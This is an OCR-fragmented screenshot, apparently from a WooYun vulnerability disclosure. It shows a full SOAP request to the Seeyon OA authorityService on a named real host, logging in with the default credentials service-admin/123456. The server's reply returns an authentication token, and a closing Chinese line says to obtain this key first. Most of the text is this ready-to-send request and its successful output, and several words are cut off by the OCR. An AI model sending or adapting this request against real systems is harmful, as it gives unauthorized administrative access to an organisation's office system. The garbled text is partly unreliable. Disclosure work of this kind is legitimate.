 DL URL: http://oa.fun.tv/seeyon/services/authorityService?wsdl
tor WSDL Structure WSDL
rvice: authorityService Port: authorityServiceHttpSoa Operation: authenticate Send HTTP
quest SOAP
<SOAP-ENV:Envelope xmlns:SOAP-ENV='http://schemas.xmlsoap.org/soap/envelope/' xmlns:soap='http://schemas.xmlsoap.org/wsdl/soap/' xmlns:xsd=
'http://www.w3.org/1999/XMLSchema' xmlns:xsi='http://www.w3.org/1999/XMLSchema-instance' xmlns:m0='http://tempuri.org/' xmlns:SOAP-ENC=
'http://schemas.xmlsoap.org/soap/encoding/' xmlns:urn='www.seeyon.com' xmlns:urn1='http://impl.services.v3x.seeyon.com' xmlns:urn2=
'http://services.v3x.seeyon.com/xsd'>
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn1:authenticate>
<urn1:userName>service-admin</urn1:userName>
<urn1:password>123456</urn1:password>
</urn1:authenticate>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
k for: a (Re) XML
sponse Structured Data
<?xml version="1.0"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns:authenticateResponse xmlns:ns="http://impl.services.v3x.seeyon.com">
<ns:return xmlns:ax21="http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.UserToken">
<ax21:id>75cf41b4-623b-423f-86af-369b342e4a37</ax21:id>
</ns:return>
</ns:authenticateResponse>
</soapenv:Body>
</soapenv:Envelope>
首显获取这个秘钥
www.wooyun.org